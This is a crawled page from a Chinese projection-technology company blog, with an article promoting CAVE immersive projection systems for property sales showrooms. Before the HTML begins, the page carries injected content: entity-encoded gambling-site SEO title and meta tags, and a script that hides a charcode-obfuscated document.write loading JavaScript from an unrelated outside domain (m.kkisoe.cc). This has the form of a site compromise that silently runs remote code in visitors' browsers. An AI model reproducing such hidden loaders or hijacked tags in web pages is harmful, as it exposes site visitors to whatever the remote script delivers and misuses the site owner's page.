

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boseetech.com/archives/564
body_size: 11079
content:
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#29579;&#32773;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,109,46,107,107,105,115,111,101,46,99,99,47,119,122,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8">
        <meta name="renderer" content="webkit"/>
        <meta name="force-rendering" content="webkit"/>
        <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
        <title>售楼部cave全息沉浸式体验系统解析，看房新体验 - 博视界科技</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                 <meta name="description" content="CAVE沉浸式投影系统是一种基于投影的沉浸式虚拟现实大型显示系统，是以计算机图形学为基础，把高分辨率的立体投影显示技术、多通道视景同步技术、三维计算机图形技术、音响技术、传感器技术等完美地融合在一起，从…" />
        <meta name="keywords" content="" />
        <link rel="shortcut icon" href="">
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.boseetech.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/jquery.min.js' id='jq-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/swiper.min.js' id='swiper-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/owl.carousel.min.js' id='carousel-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/hc-sticky.js' id='sticky-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/afterglow.min.js' id='afterglow-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/main.js' id='main-js'></script>
                <!-- IE低版本弹窗升级浏览器 -->
        <script>/*@cc_on document.write('\x3Cscript id="_iealwn_js" src="//support.dmeng.net/ie-alert-warning/latest.js">\x3C/script>'); @*/</script>
    </head>
    <body class="post-template-default single single-post postid-564 single-format-standard">
        <div class="focux-header">
            <!-- header Start -->
            <header id="header" class=" top-nav">
                <div class="container container-header">
                    <div class="row" >
                        <div class="col-md-12" >
                            <div class="header-wrap clearfix">
                                <div id="logo">
                                    <a href="http://www.boseetech.com/"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609090698.png" alt="logo"></a>
                                </div>

                                <div class="mobile-button">
                                    <span></span>
                                </div>

                                <div class="show-search">
                                    <a href="#"><i class="fa fa-search"></i></a> 
                                    <div class="submenu top-search widget_search">
                                        <form role="search" method="get" class="search-form" action="http://www.boseetech.com/">

                                            <input id="s" type="search" class="search-field" placeholder="输入关键词" value="" name="s" autocomplete="off" />

                                            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                                        </form>                                
                                    </div>        
                                </div> 

                                <div class="nav-wrap">
                                    <nav id="mainnav" class="mainnav">
                                        <ul id="menu" class="menu"><li><a title="home" href="http://www.boseetech.com/">主页</a></li>
<li><a href="http://www.boseetech.com/5d-banquet-hall">5D全息宴会厅</a></li>
<li><a href="http://www.boseetech.com/5d-restaurant">5D全息餐厅</a></li>
<li><a href="http://www.boseetech.com/exhibition-hall">5D多媒体展厅</a></li>
<li><a href="http://www.boseetech.com/5d-tour">5D文旅夜游</a></li>
<li><a href="http://www.boseetech.com/news">资讯</a></li>
<li><a title="about us" href="http://www.boseetech.com/about">关于</a></li>
</ul>                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <!-- header End -->
        </div>  
<div class="page-title" style="background-image: url();">
    <div class="overlay"></div>
    <div class="container">
        <div class="page-title-content text-center">
            <div class="page-title-heading ">
                <h3 class="title">
                    5D多媒体展厅                </h3>
            </div>
            <div class="breadcrumbs">
                <ul class="breadcrumbs"><li><a href="http://www.boseetech.com">首页</a></li><li> &raquo; <a href="http://www.boseetech.com/exhibition-hall">5D多媒体展厅</a> &raquo; 正文</li></ul>            </div>
        </div>
    </div>
</div>        <div class="main-blog-details">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="post-wrap blog-single" >
                                                        <article class="main-single">
                                <div class="content-post">
                                    <h1 class="post-title">售楼部cave全息沉浸式体验系统解析，看房新体验</h1>
                                    <div class="post-meta">
                                        <ul>
                                            <li>发布时间：2020-9-7</li>
                                            <li>
                                                分类：<a href="http://www.boseetech.com/exhibition-hall"> 5D多媒体展厅</a>                                            </li>
                                            <li>阅读：3,673</li>
                                            <li>
                                                                                          </li>
                                        </ul>
                                    </div>
									
									
									<font color="red" size="4">“百城千店”5D婚宴普及活动进行中...<br>成本低到只为交个朋友，做大众消费的起的5D全息婚宴是我们宗旨！</font> 
							<br><br>	<font color="red" size="4">联系我们：<img width="150" height="150"src="/tel.png" alt="微信同号" />（微信同号） </font> 
									
									<img width="120" height="120"src="/wp-content/uploads/2021/07/2021070609304639.jpg" alt="添加微信" />
									
                                    <div class="post-content focux-content">
                                        <p>CAVE沉浸式投影系统是一种基于投影的沉浸式虚拟现实大型显示系统，是以计算机图形学为基础，把高分辨率的立体投影显示技术、多通道视景同步技术、三维计算机图形技术、音响技术、传感器技术等完美地融合在一起，从而产生一个被三维立体投影画面包围的供多人使用的完全沉浸式的虚拟环境，其特点是分辨率高，沉浸感强，交互性好。</p>
<p>沉浸式CAVE虚拟现实系统是一种基于完全沉浸式的虚拟现实显示系统、人机跟踪交互系统是一种基于多通道视景同步技术、三维空间整形校正算法、立体显示技术的洞穴式（CAVE）可视协同环境，系统提供一个房间大小的四面（或六面）立方体投影显示空间，供多人参与交互，所有参与者均完全沉浸在一个被三维立体场景包围的虚拟仿真环境中，借助相应的虚拟现实交互设备（如数据手套、力反馈装置、位置跟踪器等），参与者可获得完全身临其境的沉浸式三维交互式体验。</p>
<p>CAVE沉浸式投影一种全新的视觉可视化并实时生成立体影像需要在大型UNIX图形工作站的支持下才能完成，高性能PC在计算能力和图形处理能力已经能够逐渐接近甚至超越专业UNIX图形工作站.以多台具有较高性能价格比的高性能PC作为图形处理核心代替CAVE系统中的大型专业UNIX图形工作站无疑是一个非常好的构思，基于高性能PC架构的CAVE系统正是在此背景下开发的. 基于高性能PC架构的CAVE系统既能保持高性能的图形处理能力,又能够大幅度降低成本, 无疑为CAVE系统的更广泛应用扫清了障碍。</p>
<p align="center"><img alt="售楼部cave全息沉浸式体验系统解析，看房新体验-博视界科技" src="http://www.szzs360.com/news/2019/8/image/2019080552176461.jpg" alt="沉浸式虚拟现实大型显示系统｜CAVE沉浸式投影解决方案" data-bd-imgshare-binded="1" /></p>
<p>　　CAVE沉浸式投影通常以4台或6台高性能连网PC作为一个并行计算集群系统来替代传统CAVE配置中昂贵的UNIX图形工作站，采用高性能的主动或被动式立体显示技术，每台PC工作站分别负责CAVE系统中一个投影面的立体影像绘制工作. 并通过网络同步控制技术和变形矫正算法，使每台工作站绘制的场景分别同步无失真地显示输出，并投射在相应的立方体投影面上。从而产生一个完全沉浸式的体验空间。</p>
<p>高性能图形工作站计算机系统应具有很高的计算速度和图形处理能力。系列图形工作站是虚拟现实和系统仿真的最佳计算机平台，它采用S2MP体系结构，不仅具有可扩性好、编程容易和计算能力强等优点，而且它的图形处理速度极快，具有多管道、多通道图形输出能力。SGI ONYX2的每个图形管道可以驱动多达八个图形通道，每个图形通道输出一个画面到CAVE的一个投影面。多台高清激光投影机分别接收来自ONYX2的图形信号，然后把信号直接投影到CAVE的四个投影屏幕上。故CAVE是一个 的立方体结构。若CAVE系统所在机房的空间不够，可使用反射镜。反射镜应具有很好的光学反射率和平面度，投影机不仅要求可靠性好，而且要求具有投影距离长、图形分辨率高、亮度高、水平和垂直方向具有一定的光学可调整性等性能，整个CAVE中的图象应具有较高的完整性和清晰度。</p>
<p>投影机到投影幕的光程控制需要在3.7~5.8m之间的范围内，投影机放于每个投影幕的后面，投影机和投影幕之间的相对位置可由理论计算再辅以现场调试来完成。投影机的位置必须非常精确。若地面投影面采用正投，由于地面上的屏幕为反射型，与其余三个透过型屏幕的物理性能不一样，为了达到色调均匀一致，同时又要使地面上的屏幕能承受人体的重量，故需对地面上的这一面屏幕做特殊处理。为了保护地面屏幕，必须脱掉鞋子并穿上干净的袜子。屏幕的框架宜采用木质材料或铝质材料以防止磁性干扰传感器。</p>
<p align="center"><img alt="售楼部cave全息沉浸式体验系统解析，看房新体验-博视界科技" src="http://www.szzs360.com/news/2019/8/image/2019080552189477.jpg" alt="" data-bd-imgshare-binded="1" /></p>
<p>　　CAVE是一种基于投影的沉浸式虚拟现实设备，它的沉浸感强，交互性好。如果你的空间纵深够大，纵深感就越强，一个空间的布局，需要一支强大的影片制作团队，构思和制作出一个好影片小型CAVE的画面完整度、层次感、沉浸式交互体验、全方位感受画面和其身临其境的效果已经极好，大型CAVE是在足以完美的小型CAVE上带来更强的视觉冲击感，更震撼的沉浸式体验，更立体的画面。</p>
<p>沉浸就是让人专注在当前的目标情境下感到愉悦和满足，而忘记真实世界的情境。由于CAVE显示环境能覆盖的参与者全部视野,所以能提供给使用者一种前所未有的沉浸感。沉浸感是虚拟现实技术的内在要求，沉浸式显示也是虚拟现实系统的高级形态。CAVE正是基于这一需求的高级别、沉浸式虚拟现实系统整体解决方案，旨在为专业用户提供面向教学与科研的虚拟现实实验室科技创新平台，为行业用户的可视化分析、验证、决策提供最直观的沉浸式体验环境。<br />
<strong>CAVE系统由硬件系统和软件系统两部分组成。</strong><br />
硬件包括立体投影系统、图形渲染系统与中控系统，涵盖投影机、分割器、融合机、图形集群系统等。支持语音、文字、图片和视频图像等多媒体展现形式。<br />
软件系统通过虚拟仿真，对原有系统进行图像分割、透视投影矩阵计算、四通道图像生成及无缝拼接，达到视点变换的效果，配合硬件设备进行多通道输出，并完成同步计算，最终创建CAVE形式虚拟现实环境，营造出逼真的沉浸感和裸眼立体观赏体验。</p>
<p align="center"><img alt="售楼部cave全息沉浸式体验系统解析，看房新体验-博视界科技" src="http://www.szzs360.com/news/2019/8/image/2019080552209009.png" alt="" data-bd-imgshare-binded="1" /></p>
<p>　　<strong>CAVE沉浸式投影相比普通的大屏幕投影主要有这些优势：<br />
</strong>　　1、视觉冲击强：CAVE投影使用多台投影机投射画面，结合高质量影片，营造场景环境，通过视觉艺术直击体验者的视觉感官；<br />
2、分辨率高：普通投影是将画面通过一台投影机投影到一块固定的位置，而CAVE投影特点是每台投影机投射画面都是一个部分，场景由几个画面拼接而成，并不是将图片进行拉伸，所以画质还是很清晰。<br />
3、画面层次感强：由于采用了边缘融合技术，画面的分辨率，亮度得到增加，同时配合高质量的投影屏幕，就可以使得整个显示系统的画面层次感和表现力明显增强。<br />
4、沉浸式交互性体验好：Cave沉浸式系统技术已十分成熟，可适应不同的展示环境，制造出最好的现场氛围，给体验者带来100%的沉浸式体验，是展示场所最好的吸睛神器。<br />
CAVE系统是目前最先进虚拟现实系统，能为用户提供一个具有身临其境感的完全沉浸的、1:1的仿真验证分析的沉浸式体验环境，对于验证、分析、仿真数据的可视化等具有重要的辅助决策功能。</p>
<p><strong>方案特点:<br />
</strong>　　1、画面完整<br />
沉浸式投影使用多台投影机投射画面，并且通过投影融合软件使得投影画面更加完整，尺寸更大，带来更强的视觉冲击感。<br />
2、分辨率高<br />
多台投影机投射的特点就是每台投影机投射画面都是一个部分，分辨率并没有因为画面的变大而变小，所以画质还是很清晰。<br />
3、画面层次感强<br />
采用了边缘融合技术后画面的亮度以及分辨率都提高了，因此整个画面的层次感都变强了。<br />
4、沉浸式交互体验<br />
全方位的感受画面和音效让观众体验身其境的观影感。<br />
5、核心虚拟现实引擎 兼容多种三维应用程序<br />
系统内置核心虚拟现实软件引擎，能无缝支持多种三维应用程序，快速获取设计成果进行展示与交互。<br />
6、多通道技术 沉浸感<br />
虚拟现实呈现技术，实现画面的无缝拼接和融合，呈现身临其境的3D沉浸感。</p>
<p align="center"><img alt="售楼部cave全息沉浸式体验系统解析，看房新体验-博视界科技" src="http://www.szzs360.com/news/2019/8/image/2019080552237573.jpg" alt="" data-bd-imgshare-binded="1" /></p>
<p>　　<strong>应用领域</strong><br />
◎广泛应用与对空间感和视觉效果要求较高的领域应用于科技馆、博物馆、多媒体展厅、房地产展厅、多功能会议室、指挥中心、建筑展示、室内装修、设备结构研究、模拟训练、科研、餐厅、KTV等等对城市规划的展示<br />
BIM环境行为研究虚拟仿真实验室解决方案：建筑感性设计、环境行为、室内设计、人居环境研究等；<br />
◎ 交互设计虚拟仿真实验室解决方案：虚拟规划、虚拟设计、虚拟装配、虚拟评审、虚拟训练、设备状态可视化等；<br />
◎军工国防武器装备人机环境虚拟仿真实验室解决方案：武器装备人机环境系统工程研究以及军事心理学应用，军事训练、军事教育、作战指挥、武器研制与开发等；<br />
◎用户体验与可用性研究虚拟仿真实验室方案：游戏体验、体验类运动项目、影视类娱乐、多人参与的娱乐项目；<br />
◎虚拟购物消费行为研究实验室方案；<br />
◎安全人机与不安全行为虚拟仿真实验室方案；<br />
◎驾驶行为虚拟仿真实验室方案；<br />
◎人因工程与作业研究虚拟仿真实验室方案；<br />
可以说，CAVE系统可以应用于任何具有沉浸式需求的专业领域，它是一种全新的、高级的、完全沉浸式体验效果。</p>
                                    </div>
                                </div>
                                <div class="post-categories">
                                                                    </div>
                                <!-- share -->
                                <div class="share clearfix">
                                    <span style="float: left;line-height: 36px;">分享到：</span>
                                    <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
                                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                                </div>
                                <nav class="post-navigation">
                                    <div class="row">
                                                                                <div class="post-navigation-left col-12 col-sm-6">
                                            <span>上一篇</span>
                                            <div class="entry-navigation__link">
                                                <a href="http://www.boseetech.com/archives/571" rel="prev">BOSEE展厅专用多媒体播放器BS-01</a>                                            </div>
                                        </div>
                                        <div class="post-navigation-right col-12 col-sm-6">
                                            <span>下一篇</span>
                                            <div class="entry-navigation__link">
                                                <a href="http://www.boseetech.com/archives/707" rel="next">裸眼3D建筑投影灯光秀是什么</a>                                            </div>
                                        </div>
                                    </div>
                                </nav>
                            </article>
                                                        <div class="clearfix"></div>
                        </div>
                        
<div class="sidebar sidebar-blog clearfix">
<div class="widget-item widget-recent-news">
        <h3 class="widget-title">最新动态</h3>
    <div class="widget-content">
        <ul>
                                   <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1125"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102071.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1125">湖北恩施莱盛宴5D全息宴会厅2025盛大开启</a>
                    </h5>
                    <p class="thumb-new-day">2025-2-6</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1121"><img src="http://www.szzs360.com/news/2024/10/image/20241029105761586158.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1121">Christie HS 系列激光投影机和潘多拉魔盒为韩国HEI博物馆带来沉浸式视觉体验</a>
                    </h5>
                    <p class="thumb-new-day">2024-12-11</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1114"><img src="http://www.szzs360.com/news/2024/9/image/20240926110799359935.gif" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1114">探索蔚蓝奥秘，蓝色生灵”沉浸式数字光影展</a>
                    </h5>
                    <p class="thumb-new-day">2024-10-19</p>
                </div>
            </li>
                    </ul>
    </div>
</div><div class="widget-item widget-recent-news recommend-news">
        <h3 class="widget-title">文章推荐</h3>
    <div class="widget-content">
        <ul>
                                   <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/454"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102071.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/454">5D全息宴会厅与传统宴会厅的竞争优势分析</a>
                    </h5>
                    <p class="thumb-new-day">7,767</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/564"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102793.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/564">售楼部cave全息沉浸式体验系统解析，看房新体验</a>
                    </h5>
                    <p class="thumb-new-day">3,673</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/285"><img src="http://www.boseetech.com/wp-content/uploads/2017/03/6403.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/285">绿茶3D全息餐厅Playking，美图看过来</a>
                    </h5>
                    <p class="thumb-new-day">1,769</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/160"><img src="http://www.boseetech.com/wp-content/uploads/2015/06/20150620213519.png" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/160">强大的局域网同步播放软件下载，远程多通道融合同步播放器</a>
                    </h5>
                    <p class="thumb-new-day">2,483</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/143"><img src="http://www.boseetech.com/wp-content/uploads/2014/12/01.png" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/143">边缘融合软件下载，16通道桌面融合软件，投影融合win7版</a>
                    </h5>
                    <p class="thumb-new-day">2,792</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/901"><img src="http://www.szzs360.com/news/2022/7/image/20220705103483168316.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/901">光影传播文化 索诺克激光显示呈现美索不达米亚文明</a>
                    </h5>
                    <p class="thumb-new-day">1,516</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/107"><img src="http://www.boseetech.com/wp-content/uploads/2015/01/01.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/107">珠海格力电器展示厅</a>
                    </h5>
                    <p class="thumb-new-day">2,188</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/616"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609124478-scaled.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/616">武汉石门峰5D全息投影餐厅</a>
                    </h5>
                    <p class="thumb-new-day">3,554</p>
                </div>
            </li>
                    </ul>
    </div>
</div><div class="widget-item widget-tags">
    <div class="title-link">
                <h3 class="widget-title">文章标签</h3>
    </div>
    <div class="widget-content">
        <div class="tags">
                                            </div>
    </div>
</div></div>                    </div>
                </div>
            </div>
        </div>
        <!-- footer Start -->
                <footer id="footer">
            <div class="footer-widgets">
                <div class="top">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 col-md-6">
                                <div class="widget widget-about">
                                    <div id="logo-ft">
                                        <a href="http://www.boseetech.com/"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609090698.png" alt="logo-ft"></a>
                                    </div>
                                    <div class="desc">
                                        <p class="text-widget pd-right-40">专业的5D全息餐厅、5D全息宴会厅、5D多媒体展厅、5D全息ktv等产业的整体解决方案供应商。</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6">
                                <div class="widget widget-links">
                                    <h5 class="widget-title">导航链接</h5>
                                    <ul>
                                                                                <li><a href="/5d-restaurant">5D全息餐厅</a></li>
                                                                                <li><a href="/5d-banquet-hall">5D全息宴会厅</a></li>
                                                                                <li><a href="/5d-ktv">5D全息KTV</a></li>
                                                                                <li><a href="/exhibition-hall">5D多媒体展厅</a></li>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="col-lg-2 col-md-6 col-6">
                                <div class="widget widget-subscribe">
                                    <h5 class="widget-title">关注我们</h5>
                                    <div class="qrcode">
                                        <img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609304639.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-6">
                                <div class="widget widget-contact">
                                    <h5 class="widget-title">联系方式</h5>
                                    <div class="text-widget">
                                        <img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070710215111.png" />                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom copyright">
                    <div class="container">
                                                <div class="widget widget-text">
                            Powered by BoseeTech ©2015-2025  <a href="https://beian.miit.gov.cn/" target="_blank">鄂ICP备15000474号</a> <script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8.7(9("%b a=\'3\'%0%1/2%0%4 6=\'5://c.j.i/k.m%l%e\' d=\'f/h\'%0%1/g%0"));',23,23,'3E|3C|span|cnzz_stat_icon_1280305002|3Cscript|https|src|write|document|unescape|id|3Cspan|s4|type|3D1280305002|text|script|javascript|com|cnzz|stat|3Fid|php'.split('|'),0,{}))
</script>                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer End -->
                <!-- suspension -->
        <div class="suspension d-none d-xl-block">
            <div class="suspension-box">
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="a a-service "><i class="fa fa-qq"></i></a>
                <a href="javascript:;" class="a a-service-phone "><i class="fa fa-phone"></i></a>
                <a href="javascript:;" class="a a-qrcode"><i class="fa fa-weixin"></i></a>
                <a href="javascript:;" class="a a-top"><i class="fa fa-angle-double-up"></i></a>
                <div class="d d-service">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="d-service-item clearfix">
                            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="clearfix"><span class="circle"><i class="i-qq"></i></span><h3>咨询在线客服</h3></a>
                        </div>
                    </div>
                </div>
                <div class="d d-service-phone">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="d-service-item clearfix">
                            <span class="circle"><i class="i-tel"></i></span>
                            <div class="text">
                                <p>服务热线</p>
                                <p class="red number">186 8233 4882</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="d d-qrcode">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="qrcode-img"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609304639.jpg" alt=""></div>
                        <p>扫一扫，关注我们</p>
                    </div>
                </div>
            </div>
        </div>
                
         
                    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b627f40617d6847c96547926bca56a42";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
        
            </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://m.kkisoe.cc/wz/1.js
body_size: 751
content:
